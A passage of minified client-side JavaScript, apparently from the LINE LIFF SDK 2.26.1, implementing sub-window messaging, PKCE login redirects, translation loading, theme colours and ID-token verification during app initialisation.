e=Et();null!==e&&("ios"===Ot()&&ve(e,"9.19")>=0||"android"===Ot()&&ve(e,"11.6.0")>=0)?location.href="liff://close":window._liff&&window._liff.postMessage?null!==e&&ve(e,"10.15.0")>=0?"ios"===Ot()?window._liff.postMessage("closeWindow",""):window._liff.postMessage("closeWindow","","",""):mn("closeWindow"):window.close()}!function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"closeWindow"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(){return bn()}}}(H);function gn(e){return Kt($t("subWindowGetOrigin")(e))}var yn={};function In(e,t){e&&yn[e]&&yn[e].forEach((function(e){e(t)}))}function Sn(e,t){yn[e]||(yn[e]=[]),yn[e].push(t)}function Tn(e,t){if(yn[e]){var n=yn[e].indexOf(t);n>=0&&yn[e].splice(n,1)}}var En,Cn,On,Pn,_n,kn=function(){function e(e){this.storage=e}return e.prototype.getItem=function(e){return this.storage.getItem("".concat(this.getKeyPrefix(),":").concat(e))},e.prototype.setItem=function(e,t){this.storage.setItem("".concat(this.getKeyPrefix(),":").concat(e),t)},e.prototype.removeItem=function(e){this.storage.removeItem("".concat(this.getKeyPrefix(),":").concat(e))},e.prototype.clear=function(){this.storage.clear()},e.prototype.getKeyPrefix=function(){return"".concat(ne,":").concat(this.getLiffId())},e.prototype.getLiffId=function(){var e=qe().liffId;if(!e)throw Ce(Q,"liffId is necessary for liff.init()");return e},e}(),An=new kn(new _e);function Ln(){var e=An.getItem("subWindowStatusUpdated");return null!==e&&JSON.parse(e)}function xn(e){An.setItem("subWindowStatusUpdated",String(e))}function Fn(e){En=e}function jn(){return En}function Nn(){return On}function Un(){return Pn}function Rn(e){return void 0===e&&(e=nn),k(this,void 0,void 0,(function(){return A(this,(function(t){switch(t.label){case 0:return[4,(_n=new fn(e)).setup()];case 1:return t.sent(),[2,_n]}}))}))}function Dn(){return _n}var Bn=new _e,Mn=new kn(Ge()?Bn:window.sessionStorage);function Wn(){return Mn.getItem("mainWindowOrigin")}function Hn(e,t){return void 0===t&&(t={}),k(this,void 0,void 0,(function(){var n,r,i,o,a,s,c,u;return A(this,(function(l){switch(l.label){case 0:if(null==(n=Dn())?void 0:n.isReady())return[3,5];if(r=JSON.stringify(t),i=qe().liffId,o=Wn(),!window.opener||!o||!i)throw Ce(ee);a=!1,l.label=1;case 1:return l.trys.push([1,3,,4]),[4,gn(i)];case 2:return s=l.sent(),a=s.subwindowCommonModule,[3,4];case 3:throw c=l.sent(),R.debug(c),Ce(ee);case 4:return u=a?o:location.origin,[2,new Promise((function(t){window.addEventListener("message",(function n(i){(function(e){return!(!e.data||"string"!=typeof e.data.type||![ue.SUBMIT,ue.CANCEL].includes(e.data.type))})(i)&&(window.removeEventListener("message",n),t({status:e,result:r}))})),window.opener.postMessage({status:e,result:r},u)}))];case 5:return n.send({eventName:e,data:t}),[4,new Promise((function(e){setTimeout(e,500)}))];case 6:return l.sent(),[2,{status:e,result:JSON.stringify(t)}]}}))}))}function Vn(e){var t,n=Un();if(e.origin===n){var r=e.data;if(r){var i,o=r.status,a=r.result;try{i=JSON.parse(a||"{}")}catch(W){i={}}switch(o){case fe:window.clearInterval(Nn()),qn();break;case ue.CANCEL:case ue.SUBMIT:xn(!0),window.clearInterval(Nn()),window.removeEventListener("message",Vn),In(o,i),null===(t=jn())||void 0===t||t.postMessage({type:o},Un());break;default:R.debug("unexpected message")}}}}var Gn=function(e){return k(void 0,void 0,void 0,(function(){var t,n,r,i;return A(this,(function(o){if(Ln())return[2];switch(t=e.context,n=t.eventName,r=t.data,i=Dn(),n){case ue.INIT:Jn(!r.hasOpener);break;case ue.CANCEL:case ue.SUBMIT:xn(!0),In(n,r),null==i||i.reply(e,{eventName:n});break;case ue.CLOSE:!1===Ln()&&(xn(!0),In(ue.CLOSE,{})),qn()}return[2]}))}))};function Kn(){window.clearInterval(Cn),window.clearInterval(Nn()),window.removeEventListener("message",Vn)}function Jn(e){if(void 0===e&&(e=!1),Kn(),xn(!1),e){var t=jn();t&&(t.close(),Fn(null))}}function qn(){return k(this,void 0,void 0,(function(){var e;return A(this,(function(t){switch(t.label){case 0:return(e=Dn())?[4,e.teardown()]:[3,2];case 1:t.sent(),t.label=2;case 2:return[2]}}))}))}var zn=null;function $n(e){return k(this,void 0,void 0,(function(){var t,n,r,i,o,a,s,c,u,l,f,d,h,p,v=this;return A(this,(function(w){switch(w.label){case 0:if(t=e.msit,n=e.mstChallenge,r=e.reconnectCount,i=void 0===r?0:r,o=function(){return k(v,void 0,void 0,(function(){return A(this,(function(r){switch(r.label){case 0:return[4,(1e3,new Promise((function(e){return setTimeout(e,1e3)})))];case 1:return r.sent(),[4,$n({msit:t,mstChallenge:n,onSuccess:e.onSuccess,onError:e.onError,reconnectCount:i+1})];case 2:return r.sent(),[2]}}))}))},a=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];zn=null,e.onSuccess.apply(e,F([],x(t),!1))},s=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];zn=null,e.onError.apply(e,F([],x(t),!1))},c=Date.now(),null===zn&&(zn=c),u=c-zn,i>=10||u>6e5)return s(Ce(J,"Failed to connect")),[2];w.label=1;case 1:return w.trys.push([1,3,,5]),[4,Jt($t("subWindowSubscribe"),{method:"POST",body:JSON.stringify({msit:t,mstChallenge:n})})];case 2:return l=w.sent(),[3,5];case 3:return w.sent(),[4,o()];case 4:return w.sent(),[2];case 5:return l.status>=500?[4,o()]:[3,7];case 6:return w.sent(),[3,17];case 7:return l.status>=400&&500>l.status?[4,Xn(l)]:[3,9];case 8:return d=w.sent(),f=d?Ce(z,d.errorDetail):Ce(J,"Some error happened in the server"),s(f),[3,17];case 9:return 200!==l.status?[3,16]:[4,Xn(l)];case 10:if(!(d=w.sent()))return s(Ce(J,"Some error happened in the server")),[2];switch(h=d.status,p=d.result,h){case ue.ERROR:return[3,11];case ue.CLOSE:case ue.CANCEL:case ue.SUBMIT:return[3,13]}return[3,14];case 11:return[4,o()];case 12:return w.sent(),[3,15];case 13:return a(h,p),[3,15];case 14:s(Ce(J,"Some error happened in the server")),w.label=15;case 15:return[3,17];case 16:s(Ce(J,"Some error happened in the server")),w.label=17;case 17:return[2]}}))}))}function Xn(e){return k(this,void 0,void 0,(function(){return A(this,(function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,e.json()];case 1:return[2,t.sent()];case 2:return t.sent(),[2,null];case 3:return[2]}}))}))}function Qn(e){var t={};return Object.keys(e).forEach((function(n){"closeButtonColor"===n?"white"===e[n]?t[n]="#ffffff":t[n]="#000000":t[n]=e[n]})),t}var Yn={height:"full",closeButtonPosition:"right",closeButtonColor:"black",closeButtonLabel:""};function Zn(e){var t=e.appData,n=e.native,r=qe().liffId,i=rt(),o=De(e.url);if(!r)return Promise.reject(Ce(q,"liffId is invalid"));if(!i)return Promise.reject(Ce(q,"mst_challenge is invalid"));if(!o)return Promise.reject(Ce(z,"params.url must be liff url or mini url"));var a=Object.assign({},Yn,n);return function(e){var t=e.mainLiffId,n=e.subLiffId,r=e.mstChallenge,i=e.appData,o=e.view;return t&&r?Kt($t("subWindowGetMSIT"),{method:"POST",body:JSON.stringify({mainLiffId:t,subLiffId:n,mstChallenge:r,appData:i,view:o})}):Promise.reject(Ce(z,"no proper argument"))}({mainLiffId:r,subLiffId:o,mstChallenge:i,appData:t,view:Qn(a)}).then((function(e){var t=e.msit;return $n({msit:t,mstChallenge:i,onSuccess:function(e,t){In(e,t)},onError:function(e){In(ue.ERROR,e)}}),t})).then((function(t){return function(e,t){var n;return k(this,void 0,void 0,(function(){var r,i;return A(this,(function(o){switch(o.label){case 0:return r=e.url,(i=new URLSearchParams).set("msit",t),[4,null===(n=e.onBeforeTransition)||void 0===n?void 0:n.call(e)];case 1:return o.sent(),location.href="".concat("liff://subwindow","?url=").concat(encodeURIComponent(r),"&").concat(i.toString()),[2]}}))}))}(e,t)}))}function er(e){return Ft.subwindowOpen(),Je()?Zn(e):function(e){var t;return k(this,void 0,void 0,(function(){var n,r,i,o,a,s,c,u,l,f,d;return A(this,(function(h){switch(h.label){case 0:return(n=De(e.url))?(Jn(!0),[4,qn()]):[2,Promise.reject(Ce(z,"params.url must be liff url or mini url"))];case 1:return h.sent(),Fn("ios"!==Ot()||We()?window.open("","liffsubwindow","width=480, height=640, menubar=no, toolbar=no, scrollbars=yes"):window.open()),r=e.url,i=e.appData,(o=new URL(r)).searchParams.append(le,"true"),[4,Rn()];case 2:return a=h.sent(),o.searchParams.append(Qt,a.identification.identifier),o.searchParams.append(Yt,a.identification.cryptoKey),o.hostname=function(e){var t=x(e.split(".")),n=t[0],r=t.slice(1);return F(["".concat(n,"-ext")],x(r),!1).join(".")}(o.hostname),s=o.toString(),[4,gn(n)];case 3:if(c=h.sent(),u=c.origin,l=c.subwindowCommonModule,!(f=jn()))throw Ce(Z);if(!l)return f.close(),[2];!function(e){Pn=e}(u),a.listen(Gn),a.setData("appData",i),window.addEventListener("message",Vn),h.label=4;case 4:return h.trys.push([4,6,,7]),[4,null===(t=e.onBeforeTransition)||void 0===t?void 0:t.call(e)];case 5:return h.sent(),[3,7];case 6:throw d=h.sent(),f.close(),d;case 7:return f.location.href=s,p=function(e,t){var n=jn(),r={type:fe};return t&&(r.message=JSON.stringify(t)),window.setInterval((function(){null==n||n.postMessage(r,e)}),100)}(u,i),On=p,function(e){Cn=e}(window.setInterval((function(){var e=jn();e&&e.closed&&(Kn(),Fn(null),!1===Ln()&&(xn(!0),In(ue.CLOSE,{})))}),100)),[2]}var p}))}))}(e)}function tr(e){if(!e.mst||!e.status)return Promise.reject(Ce(z,"no proper argument"));var t=JSON.stringify(e);return Kt($t("subWindowPost"),{method:"POST",body:t})}function nr(){if(!Tt())throw Ce(q,"this api can be only called in child window")}function rr(e){return void 0===e&&(e={}),nr(),Je()?function(e){return void 0===e&&(e={}),k(this,void 0,void 0,(function(){var t,n;return A(this,(function(r){switch(r.label){case 0:return(t=nt())?[4,tr({mst:t,status:ue.CANCEL,result:e})]:[2,Promise.reject(Ce(q,"mst is invalid"))];case 1:return n=r.sent(),xn(!0),[2,n]}}))}))}(e):function(e){return void 0===e&&(e={}),Hn(ue.CANCEL,e)}(e)}function ir(e){return void 0===e&&(e={}),nr(),Je()?function(e){return void 0===e&&(e={}),k(this,void 0,void 0,(function(){var t,n;return A(this,(function(r){switch(r.label){case 0:return(t=nt())?[4,tr({mst:t,status:ue.SUBMIT,result:e})]:[2,Promise.reject(Ce(q,"mst is invalid"))];case 1:return n=r.sent(),xn(!0),[2,n]}}))}))}(e):function(e){return void 0===e&&(e={}),Hn(ue.SUBMIT,e)}(e)}function or(){return nr(),Je()?function(){return k(this,void 0,void 0,(function(){var e;return A(this,(function(t){switch(t.label){case 0:return!1!==Ln()?[3,2]:(e=nt())?[4,tr({mst:e,status:ue.CLOSE,result:{}})]:[2,Promise.reject(Ce(q,"mst is invalid"))];case 1:t.sent(),t.label=2;case 2:return bn(),[2]}}))}))}():function(){return k(this,void 0,void 0,(function(){var e;return A(this,(function(t){return(null==(e=Dn())?void 0:e.isReady())?(e.send({eventName:ue.CLOSE}),[2,new Promise((function(e){setTimeout((function(){bn(),e()}),100)}))]):(bn(),[2,Promise.resolve()])}))}))}()}function ar(){return nr(),function(){var e,t=ze(oe.APP_DATA);try{e=t?JSON.parse(t):{}}catch(n){e={}}return Promise.resolve(e)}()}function sr(e){var t=e.msit,n=e.mstVerifier;return t&&n?Kt($t("subWindowGetMSTByMSIT"),{method:"POST",body:JSON.stringify({msit:t,mstVerifier:n})}):Promise.reject(Ce(z,"no proper argument"))}function cr(e){var t=e.mst;return t?Kt($t("subWindowGetAppData"),{method:"POST",body:JSON.stringify({mst:t})}):Promise.reject(Ce(z,"no proper argument"))}var ur,lr={on:Sn,off:Tn,open:er,cancel:rr,submit:ir,close:or,getAppData:ar},fr=(function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"subWindow"},enumerable:!1,configurable:!0}),t.prototype.install=function(){var e=this;return{on:Sn.bind(this),off:Tn.bind(this),open:function(t){return er.call(e,_(_({},t),{onBeforeTransition:void 0}))},cancel:rr.bind(this),submit:ir.bind(this),close:or.bind(this),getAppData:ar.bind(this)}}}(H),n(255)),dr=n.n(fr),hr=function(){var e=this;this.type="sync",this.fns=new Set,this.on=function(t){e.fns.add(t)},this.call=function(){for(var t,n,r=[],i=0;i<arguments.length;i++)r[i]=arguments[i];try{for(var o=L(e.fns),a=o.next();!a.done;a=o.next()){var s=a.value;s.apply(void 0,F([],x(r),!1))}}catch(W){t={error:W}}finally{try{a&&!a.done&&(n=o.return)&&n.call(o)}finally{if(t)throw t.error}}}},pr=function(){var e=this;this.type="async",this.fns=new Set,this.on=function(t){e.fns.add(t)},this.call=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return k(e,void 0,void 0,(function(){var e,n,r,i,o,a;return A(this,(function(s){switch(s.label){case 0:e=[];try{for(n=L(this.fns),r=n.next();!r.done;r=n.next())i=r.value,e.push(i.apply(void 0,F([],x(t),!1)))}catch(W){o={error:W}}finally{try{r&&!r.done&&(a=n.return)&&a.call(n)}finally{if(o)throw o.error}}return[4,Promise.all(e)];case 1:return s.sent(),[2]}}))}))}},vr=function(e){var t,n=xe(43),r=function(e){var t="";return e.replace(/\r|\n/g,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ").forEach((function(e){t+=String.fromCharCode(parseInt(e))})),window.btoa(t)}(dr()(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=/g,""),i=qe();if(!i||!i.liffId)throw Ce(Q,"You need to define `liffId` for liff.login()");var o={app_id:i.liffId,state:xe(12),response_type:"code",code_challenge_method:"S256",code_challenge:r,liff_sdk_version:"2.26.1"};e&&e.redirectUri&&(o.redirect_uri=e.redirectUri),Tt()&&!Je()&&((null===(t=Dn())||void 0===t?void 0:t.isReady())?o.redirect_uri=window.location.href:o.disable_auto_login="true"),function(e){$e(oe.LOGIN_TMP,e)}({codeVerifier:n});var a=$t("authorize")+"?"+Ae(o);R.debug("[Redirect] ".concat(a)),window.location.href=a},wr=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.hooks={before:new hr},t}return P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"login"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return this._login.bind(this)},t.prototype._login=function(e){this.hooks.before.call(e),vr(e)},t}(H),mr="undefined"==typeof navigator?"en":null!==(ur=navigator.language)&&void 0!==ur?ur:"en",br=null;function gr(e){return k(this,void 0,void 0,(function(){return A(this,(function(t){switch(t.label){case 0:return mr=e,[4,yr()];case 1:return t.sent(),[2]}}))}))}function yr(){return k(this,void 0,void 0,(function(){var e,t;return A(this,(function(n){switch(n.label){case 0:return[4,Kt("".concat("https://liffsdk.line-scdn.net/xlt/manifest.json"),{method:"GET",headers:{Accept:"application/json"}})];case 1:return e=n.sent(),t="".concat(mr),!e.languages[t]&&mr.includes("-")&&(t=mr.split("-")[0]),e.languages[t]||(t="en"),[4,Kt("".concat("https://liffsdk.line-scdn.net/xlt","/").concat(e.languages[t]),{method:"GET",headers:{Accept:"application/json"}})];case 2:return br=n.sent(),[2]}}))}))}function Ir(e){if(null===br)throw Ce($,"please call xlt after liff.init");return br[e]}var Sr=new(function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"i18n"},enumerable:!1,configurable:!0}),t.prototype.install=function(e){return e.internalHooks.init.beforeFinished(this.beforeInitFinished.bind(this)),{setLang:gr}},t.prototype.beforeInitFinished=function(){return k(this,void 0,void 0,(function(){return A(this,(function(e){switch(e.label){case 0:return[4,yr()];case 1:return e.sent(),[2]}}))}))},t}(H)),Tr={iconColor:"#111111",statusBarColor:"BLACK",titleTextColor:"#111111",titleSubtextColor:"#B7B7B7",titleButtonColor:"#111111",titleBackgroundColor:"#FFFFFF",progressBarColor:"#06C755",progressBackgroundColor:"#FFFFFF",titleButtonAreaBackgroundColor:"#1FFFFFFF",titleButtonAreaBorderColor:"#26000000",baseBackgroundColor:"#FFFFFF",baseTextColor:"#000000",lightButtonBorderColor:"rgba(0, 0, 0, 0.15)"},Er={iconColor:"#FFFFFF",statusBarColor:"WHITE",titleTextColor:"#FFFFFF",titleSubtextColor:"#949494",titleButtonColor:"#FFFFFF",titleBackgroundColor:"#111111",progressBarColor:"#06C755",progressBackgroundColor:"#111111",titleButtonAreaBackgroundColor:"#1FFFFFFF",titleButtonAreaBorderColor:"#26000000",baseBackgroundColor:"#000000",baseTextColor:"#FFFFFF",lightButtonBorderColor:"rgba(255, 255, 255, 0.5)"};function Cr(e){var t=Xe(),n=(null==t?void 0:t.menuColorSetting)||{adaptableColorSchemes:["light"],lightModeColor:Tr,darkModeColor:Er},r=n.adaptableColorSchemes,i=n.lightModeColor,o=n.darkModeColor,a=r.includes("dark");e.matches&&a?Or(_(_({},Er),o)):Or(_(_({},Tr),i))}function Or(e){var t=e.iconColor,n=e.statusBarColor,r=e.titleTextColor,i=e.titleSubtextColor,o=e.titleButtonColor,a=e.titleBackgroundColor,s=e.progressBarColor,c=e.progressBackgroundColor,u=e.titleButtonAreaBackgroundColor,l=e.titleButtonAreaBorderColor,f=e.baseBackgroundColor,d=e.baseTextColor,h=e.lightButtonBorderColor;Pr("--liff-base-background-color",f),Pr("--liff-base-text-color",d),Pr("--liff-base-background-rgb-color",be(f)),Pr("--liff-base-text-rgb-color",be(d)),Pr("--liff-light-button-border-color",h),Pr("--liff-title-text-color",r),Pr("--liff-title-background-color",a),Pr("--liff-title-button-color",o),Pr("--liff-icon-color",t),Pr("--liff-status-bar-color",n),Pr("--liff-title-subtext-color",i),Pr("--liff-progress-bar-color",s),Pr("--liff-progress-background-color",c),Pr("--liff-title-button-area-background-color",we(u)),Pr("--liff-title-button-area-border-color",we(l))}function Pr(e,t){document.documentElement.style.setProperty(e,t)}var _r={addToHomeScreen:function(e){if(!new Rt(e).invoke("addToHomeScreen"))throw Ce(X,"No permission for liff.addToHomeScreen()")},scanCode:function(e){if(!new Rt(e).invoke("scanCode"))return Promise.reject(Ce(X,"No permission for liff.scanCode()"))},getAdvertisingId:function(e){if(!new Rt(e).invoke("getAdvertisingId"))return Promise.reject(Ce(X,"No permission for liff.getAdvertisingId()"))},initPlugins:function(){}};function kr(e){return k(this,void 0,void 0,(function(){var t;return A(this,(function(n){switch(n.label){case 0:return[4,Wt()];case 1:return(t=n.sent())?(t.install(e,_r),[2]):[2]}}))}))}function Ar(){return k(this,void 0,void 0,(function(){return A(this,(function(e){switch(e.label){case 0:return[4,Kt($t("certs"))];case 1:return[2,e.sent()]}}))}))}function Lr(e,t,n){return k(this,void 0,void 0,(function(){var r;return A(this,(function(i){switch(i.label){case 0:return[4,crypto.subtle.importKey("jwk",e,{name:"ECDSA",namedCurve:"P-256"},!1,["verify"])];case 1:return r=i.sent(),[4,crypto.subtle.verify({name:"ECDSA",hash:{name:"SHA-256"}},r,n,t)];case 2:return[2,i.sent()]}}))}))}function xr(e,t){return k(this,void 0,void 0,(function(){var n,r,i,o,a,s,c,u,l,f,d,h,p,v,w,m;return A(this,(function(b){switch(b.label){case 0:return n=e.split("."),r=x(n,3),i=r[0],o=r[1],a=r[2],s=JSON.parse(pe.decode(i)),c=JSON.parse(pe.decodeUnicode(o)),u=ge(pe.decode(a)),l=ge("".concat(i,".").concat(o)),[4,Ar()];case 1:if(f=b.sent(),!(d=f.keys.find((function(e){return e.kid===s.kid}))))return[3,6];if(delete d.alg,"ES256"!==s.alg)throw Ce(Y,'Invalid "alg" value in ID_TOKEN');h=void 0,b.label=2;case 2:return b.trys.push([2,4,,5]),[4,Lr(d,l,u)];case 3:return h=b.sent(),[3,5];case 4:throw p=b.sent(),Ce(Y,"".concat("Failed to use Crypto API to verify ID_TOKEN",": ").concat(p));case 5:if(h){if(v=c.iss!=="https://access.".concat("line.me"),w=c.aud!==t,m=1e3*c.exp<Date.now(),v)throw Ce(Y,'Invalid "iss" value in ID_TOKEN');if(w)throw Ce(Y,'Invalid "aud" value in ID_TOKEN');if(m)throw Ce(Y,'Invalid "exp" value in ID_TOKEN');return[2,c]}throw Ce(Y,"Invalid signature in ID_TOKEN");case 6:throw Ce(Y,'Invalid "kid" value in ID_TOKEN');case 7:return[2]}}))}))}function Fr(e){var t=e.split(".");if(t[1])try{var n=t[1].replace(/-/g,"+").replace(/_/g,"/");return JSON.parse(window.atob(n))}catch(r){return null}return null}function jr(e){var t=e.pathname,n=e.query,r=n?"?".concat(Ae(n)):"",i="".concat("liff://").concat(t).concat(r);location.href=i}var Nr=null;function Ur(){"boolean"==typeof Nr&&R.warn("liff.init is not expected to be called more than once"),Nr=!!Boolean(ze(oe.IS_SUBSEQUENT_LIFF_APP))||!(!Je()||ke(window.location.hash).feature_token||ot())&&(function(e){$e(oe.IS_SUBSEQUENT_LIFF_APP,e)}(!0),!0)}function Rr(){return Boolean(Nr)}function Dr(e,t){return k(this,void 0,void 0,(function(){var n;return A(this,(function(r){switch(r.label){case 0:return(n=nt())?[2,n]:e&&t?[4,sr({msit:e,mstVerifier:t})]:[3,2];case 1:return[2,r.sent().mst];case 2:return[2,null]}}))}))}function Br(e){return Kt("".concat($t("apps"),"/").concat(e,"/featureToken"))}function Mr(e){return k(this,void 0,void 0,(function(){var t,n,r,i;return A(this,(function(o){switch(o.label){case 0:return t=ke(window.location.hash),n=function(e){for(var t,n,r=[],i=1;i<arguments.length;i++)r[i-1]=arguments[i];var o=function(t){Object.keys(t).filter((function(e){return null!==t[e]&&void 0!==t[e]})).forEach((function(n){e[n]=t[n]}))};try{for(var a=L(r),s=a.next();!s.done;s=a.next())o(s.value)}catch(V){t={error:V}}finally{try{s&&!s.done&&(n=a.return)&&n.call(a)}finally{if(t)throw t.error}}return e}({access_token:ut(),context_token:ze(oe.RAW_CONTEXT),feature_token:ot(),id_token:st(),client_id:ze(oe.CLIENT_ID),mst_challenge:rt(),mst_verifier:ze(oe.MST_VERIFIER),msit:ze(oe.MSIT)},t),Rr()?bt()?[4,Br(e)]:[3,2]:[3,3];case 1:r=o.sent().featureToken,n.feature_token||(n.feature_token=r),o.label=2;case 2:(i=Oe(e))&&(n.client_id=i),o.label=3;case 3:return[2,n]}}))}))}function Wr(e){if(e.persisted&&jt("multipleLiffTransition"))if("ios"===Ot())window.location.reload();else{var t=qe().liffId,n=ot();if(!t)throw Ce($,"Invalid LIFF ID.");if(!n)throw Ce(X,"Invalid featureToken for client features");jr({pathname:"app/".concat(t),query:{feature_token:n}})}}function Hr(e){var t,n;return k(this,void 0,void 0,(function(){var r,i,o,a,s,c,u,l,f,d,h,p,v,w,m,b,g;return A(this,(function(y){switch(y.label){case 0:return[4,new Promise((function(e){var t=Et();if(!t||ve(t,"9.5.0")<0)e();else if(window._liff&&window._liff.features)e();else{R.debug("cannot find window._liff.features, listen to ready event");var n=function(){R.debug("ready event is fired"),vn("ready",n),e()};pn("ready",n)}}))];case 1:return y.sent(),Ur(),[4,Mr(e.liffId)];case 2:if(r=y.sent(),i=r.access_token,o=r.context_token,a=r.feature_token,s=r.id_token,c=r.client_id,u=r.mst_verifier,l=r.mst_challenge,f=r.msit,o){if("string"!=typeof o)throw Ce($,"Cannot get context token, perhaps there is an incorrect parameter in permanent link");Qe(Fr(o))}if(void 0!==(null===(t=Xe())||void 0===t?void 0:t.liffId)&&(null===(n=Xe())||void 0===n?void 0:n.liffId)!==e.liffId)throw Ce($,"Invalid LIFF ID");return!Tt()&&a&&(function(e,t){jt("multipleLiffTransition")&&jr({pathname:"app/".concat(e),query:{feature_token:t}})}(e.liffId,a),Rr()&&at(a)),l&&function(e){$e(oe.MST_CHALLENGE,e)}(l),u&&function(e){$e(oe.MST_VERIFIER,e)}(u),c&&it(c),f&&function(e){$e(oe.MSIT,e)}(f),window.addEventListener("pageshow",Wr),bt()||a&&i?[3,5]:Rr()?(d=Ne(location.href,{"liff.hback":"2"}),vr({redirectUri:d}),[4,new Promise((function(){}))]):[3,4];case 3:y.sent(),y.label=4;case 4:throw vr(),Ce($,"Failed to parse feature_token or access_token");case 5:return i&&a?[4,Xt(i)]:[3,7];case 6:if(h=y.sent(),p=h.client_id,v=h.expires_in,w=Oe(e.liffId),p!==w)throw vr(),Ce($,"Failed to verify access_token");at(a),pt(new Date(Date.now()+1e3*v)),lt(i),y.label=7;case 7:return[4,Dr(f,u)];case 8:return(m=y.sent())?(function(e){$e(oe.MST,e)}(m),[4,cr({mst:m})]):[3,10];case 9:(b=y.sent().data)&&tt(JSON.stringify(b)),y.label=10;case 10:return s&&!st()&&ct(s),s&&c&&!vt()?[4,xr(s,c)]:[3,12];case 11:(g=y.sent())&&wt(g),y.label=12;case 12:return[2]}}))}))}function Vr(e){return k(this,void 0,void 0,(function(){var t,n,r,i,o,a,s;return A(this,(function(c){switch(c.label){case 0:return t=$t("apps"),n="".concat(t,"/").concat(e,"/contextToken"),r=ut(),i={"Content-Type":"application/json",Accept:"application/json"},r&&(i.Authorization="Bearer ".concat(r)),[4,Kt(n,{headers:i})];case 1:if(o=c.sent(),!(a=o.contextToken))throw Ce($,"Can not get context from server.");if(!(s=Fr(a)))throw Ce($,"Invalid context token.");return[2,s]}}))}))}function Gr(){return k(this,void 0,void 0,(function(){var e;return A(this,(function(t){switch(t.label){case 0:if(!(e=qe().liffId))throw Ce($,"Invalid LIFF ID.");return[4,Vr(e)];case 1:return Qe(t.sent()),[2]}}))}))}function Kr(e){return k(this,void 0,void 0,(function(){var t,n,r,i=this;return A(this,(function(o){switch(o.label){case 0:t=function(){return k(i,void 0,void 0,(function(){var t,n,r,i,o,a;return A(this,(function(s){switch(s.label){case 0:return[4,(c=qe(),u=ke(window.location.search),l=dt(),f={grant_type:"authorization_code",client_id:u.liffClientId,appId:c.liffId,code:u.code,code_verifier:l.codeVerifier,redirect_uri:c.redirectUri||u.liffRedirectUri,id_token_key_type:"JWK"},d=Ae(f),Kt($t("token"),{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded;charset=UTF-8"},body:d}))];case 1:return t=s.sent(),n=t.access_token,r=t.id_token,i=t.expires_in,it(e),lt(n),pt(new Date(Date.now()+1e3*i)),ht(),r?(ct(r),[4,xr(r,e)]):[3,3];case 2:(o=s.sent())&&wt(o),s.label=3;case 3:return(a=ke(location.hash).context_token)?(Qe(Fr(a)),[3,6]):[3,4];case 4:return[4,Gr()];case 5:s.sent(),s.label=6;case 6:return[2]}var c,u,l,f,d}))}))},o.label=1;case 1:return o.trys.push([1,3,,4]),[4,t()];case 2:return o.sent(),[3,4];case 3:throw n=o.sent(),r=n,ht(),r;case 4:return[2]}}))}))}function Jr(){return k(this,void 0,void 0,(function(){var e,t,n,r,i,o,a=this;return A(this,(function(s){switch(s.label){case 0:return(t=Dn())?[3,2]:[4,Rn(rn)];case 1:t=s.sent(),s.label=2;case 2:return(e=t).isReady()?(n=xe(8),[4,e.getData("appData")]):[3,8];case 3:return r=s.sent(),i=r.eventName,o=r.data,i!==Zt.NOT_FOUND?[3,6]:[4,e.teardown()];case 4:return s.sent(),[4,Jr()];case 5:return[2,s.sent()];case 6:o&&tt(JSON.stringify(o)),s.label=7;case 7:return e.listen((function(t){return k(a,void 0,void 0,(function(){var r,i;return A(this,(function(o){return r=t.context,i=r.data,r.eventName===ue.INIT&&(null==i?void 0:i.subWindowId)!==n&&bn(),r.eventName!==ue.CANCEL&&r.eventName!==ue.SUBMIT||e.teardown(),[2]}))}))})),bt()&&e.send({eventName:ue.INIT,data:{subWindowId:n,hasOpener:!!window.opener}}),[3,10];case 8:return Wn()?[3,10]:[4,new Promise((function(e){window.addEventListener("message",function(e){return function t(n){var r=n.data,i=n.source,o=n.origin;if(r){var a=r.type,s=r.message;a===fe&&(window.removeEventListener("message",t),s&&tt(s),function(e){Mn.setItem("mainWindowOrigin",e)}(o),i&&i.postMessage&&i.postMessage({status:fe},o),e())}}}(e))}))];case 9:return[2,s.sent()];case 10:return[2]}}))}))}var qr=new(function(){function e(){var e=this;this.getAndValidateContext=function(){var e=Xe();if(!e)throw Ce($,"Could not get Context from server.");if(!e.endpointUrl)throw Ce($,"Could not get endpointUrl from server.");if(!e.permanentLinkPattern)throw Ce($,"Could not get permanentLinkPattern from server.");return e},this.decodeState=function(t){var n=e.getAndValidateContext();t=t.replace(/\n/g,"%0D%0A");var r=e.hasTrailingSlash(n.endpointUrl)||e.hasTrailingSlash(t),i=new URL(n.endpointUrl),o=i.origin,a=i.pathname,s=i.search,c=new URL("".concat(o).concat(e.attachSlashAtStart(t))),u=c.pathname,l=c.search,f=c.hash,d="".concat(s).concat(s?l.replace(/\?/g,"&"):l),h="".concat(a).concat(e.attachSlashAtStart(u)).replace("//","/");return(h=e.attachSlashAtStart("".concat(h))).endsWith("/")&&!r&&(h=h.substring(0,h.length-1)),"".concat(o).concat(h).concat(d).concat(f).replace(/%0D%0A/g,"\n")}}return e.prototype.attachSlashAtStart=function(e){return"".concat(e&&e.length>0&&!e.startsWith("/")?"/":"").concat(e)},e.prototype.hasTrailingSlash=function(e){var t,n=e.indexOf("?"),r=e.indexOf("#");return(t=-1===n&&-1===r?e.length:-1===n?r:-1===r?n:Math.min(n,r))>0&&"/"===e[t-1]},e.prototype.invoke=function(){return k(this,void 0,void 0,(function(){var e,t,n,r,i;return A(this,(function(o){switch(o.label){case 0:if(e=ke(window.location.search),"string"!=typeof(t=e["liff.state"]))return[2];o.label=1;case 1:return 